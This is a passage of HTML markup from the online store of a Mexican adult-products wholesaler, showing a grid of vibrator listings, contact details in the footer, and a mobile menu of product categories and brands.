		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/ovo-c1-rechargeable-vilot/">Ovo C1 Rechargeable Mini Vibe Lilac</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-5108 product type-product status-publish has-post-thumbnail product_cat-anales product_cat-existencia product_cat-hott-products product_cat-vibradores last instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/horny-honey-pleasure-wand-light-vibe-7-function/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2017/10/2478-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Horny Honey-Pleasure Wand Light Vibe 7 Function - Varta Mayoreo" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/horny-honey-pleasure-wand-light-vibe-7-function/">Horny Honey Pleasure Wand Light Vibe 7 Function</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-4383 product type-product status-publish has-post-thumbnail product_cat-california-exotics product_cat-existencia product_cat-vibradores first instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/my-mini-mrcl-massager-wnad/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2017/09/SE-2089-30-3-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="My Mini Mrcl Massager Wnad - Varta Mayoreo" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/my-mini-mrcl-massager-wnad/">MINI MIRACLE MASSAGER WAND</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-1601 product type-product status-publish has-post-thumbnail product_cat-existencia product_cat-ovo product_cat-vibradores  instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/ovo-r6-remote-black/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2017/05/ovo_R6_negro_1-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ovo R6 Remote Black Chrome" decoding="async" loading="lazy" /><img width="200" height="220" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/05/ovo_R6_negro_2-200x220.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/ovo-r6-remote-black/">Ovo R6 Remote Black Chrome</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-3818 product type-product status-publish has-post-thumbnail product_cat-existencia product_cat-pipedream product_cat-vibradores  instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/wanachi-body-recharger-pink/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD303911-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wanachi Body Recharger Pink - Varta Mayoreo" decoding="async" loading="lazy" /><img width="200" height="220" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD303911_4-200x220.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/wanachi-body-recharger-pink/">Wanachi Body Recharger &#8211; Pink</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-1602 product type-product status-publish has-post-thumbnail product_cat-existencia product_cat-ovo product_cat-vibradores last instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/ovo-r6-remote-violet/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2017/05/ovo_R6_morado_1-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ovo R6 Remote Violet" decoding="async" loading="lazy" /><img width="200" height="220" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/05/ovo_R6_morado_2-200x220.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/ovo-r6-remote-violet/">Ovo R6 Remote Violet</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-1603 product type-product status-publish has-post-thumbnail product_cat-existencia product_cat-multiorgasmico product_cat-ovo product_cat-vibradores first instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/ovo-e6-rechargeable-vibrator-violet/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2017/05/ovo_E6_lila_1-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ovo E6 Rechargeable Vibrator Lilac" decoding="async" loading="lazy" /><img width="200" height="220" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/05/ovo_E6_lila_2-200x220.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/ovo-e6-rechargeable-vibrator-violet/">Ovo E6 Rechargeable Vibrator Lilac</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
			
			</div>

	</div><!-- .related-products-wrapper -->

	</div><!-- .container -->
</div><!-- .product-footer -->
</div><!-- .product-container --></div>
		
	</div><!-- shop container -->

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">	

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		<div id="text-3" class="col pb-0 widget widget_text"><h3 class="widget-title">¿Quiénes Somos?</h3><div class="is-divider small"></div>			<div class="textwidget"><p><strong>Somos una distribuidora de artículos para adulto con alcance en todo México.</strong></p>
<p><strong>Trabajamos miles de productos de las marcas mas importantes del mundo.</strong></p>
</div>
		</div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		<h3 class="widget-title">¿Necesitas Ayuda?</h3><div class="is-divider small"></div>		
		<span style="font-size: 100%;">Ponte en contacto con nosotros y en breve responderemos tus dudas.</span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Teléfono: <span style="color: #a71e23;"><a style="color: #a71e23;" href="tel:5525695800">(52) 55 2569-5800 / 55 5217-3387</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para información general:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:hola@vartamayoreo.mx">hola@vartamayoreo.mx</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para ventas y seguimiento de pedidos:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:ventas@vartamayoreo.mx">ventas@vartamayoreo.mx</a></span>
		</div>		
		<div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class=" wp-image-40167 aligncenter" src="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png" alt="" width="239" height="83" srcset="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png 500w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1400x487.png 1400w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-768x267.png 768w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1536x534.png 1536w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-2048x712.png 2048w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-64x22.png 64w" sizes="auto, (max-width: 239px) 100vw, 239px" /></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Varta Mayoreo. Todos los Derechos Reservados.</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar mfp-hide">
    <div class="sidebar-menu ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-3">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-3"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5730"><a href="#" class="nav-top-link">Juguetes</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5731"><a href="#" class="nav-top-link">Lencería</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65139"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tanga-broma/">Tanga Broma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5732"><a href="#" class="nav-top-link">Vitrina</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-410"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5733"><a href="#" class="nav-top-link">Marcas</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5746"><a href="#">A-E</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5747"><a href="#">F-J</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5748"><a href="#">K-Ñ</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
